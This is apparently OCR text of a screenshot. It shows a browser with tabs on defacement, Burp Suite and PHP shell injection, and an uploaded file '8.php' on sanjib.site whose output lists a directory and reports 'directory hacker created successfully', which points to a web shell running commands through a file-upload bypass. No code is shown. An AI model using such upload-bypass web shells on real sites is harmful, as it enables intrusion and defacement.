 Activities Firefox Web Browser Sun 03:07 en ?
Mozilla Firefox
defacement burp suit php shellcode injectio security/bypass_imag cPanel - Main cPanel File Manager v3 sanjib.site/upload/uploa
https://sanjib.site/upload/uploaded_files/8.php
total 12
drwxr-xr-x 2 sanjijzk sanjijzk 4096 Jun 29 21:36 .
drwxr-xr-x 3 sanjijzk sanjijzk 4096 Jun 29 21:20 ..
-rw-r--r-- 1 sanjijzk sanjijzk 208 Jun 29 21:29 8.php
directory hacker created successfully